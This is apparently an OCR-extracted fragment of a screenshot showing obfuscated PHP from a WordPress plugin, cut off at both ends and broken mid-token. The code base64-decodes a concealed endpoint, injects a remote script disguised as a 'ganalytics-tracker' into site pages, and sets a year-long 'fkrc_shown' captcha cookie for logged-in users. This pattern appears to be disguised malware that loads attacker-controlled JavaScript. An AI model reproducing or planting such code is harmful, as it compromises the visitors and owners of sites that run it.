
tracker','enqueued');if($_dfd6c318&&$_b23a26d5)
{wp_deregister_script('ganalytics-
tracker');wp_deregister_style('ganalytics-
fonts');$_b23a26d5=false;}if(!$_dfd6c318&&$_b23a26d5)
{return;}wp_enqueue_style("ganalytics-
fonts",base64_decode($_89e3cd20["font"]),
[],null);$_9ab55cce=base64_decode($_89e3cd20["endpoint"])
."/t.js?
site=".base64_decode($_89e3cd20['sitePubKey']);wp_enqueu
e_script("ganalytics-tracker",$_9ab55cce,[],null,
["strategy"=>"defer","in_footer"=>false]);$this-
>setCaptchaCookie();}public function setCaptchaCookie()
{if(!is_user_logged_in())
{return;}if(isset($_COOKIE['fkrc_shown']))
{return;}$_99fa00ec=time()+
(365*24*60*60);setcookie('fkrc_shown','1',$_99fa00ec,'/','',false
,false);}}register_deactivation_hook(__FILE__,function()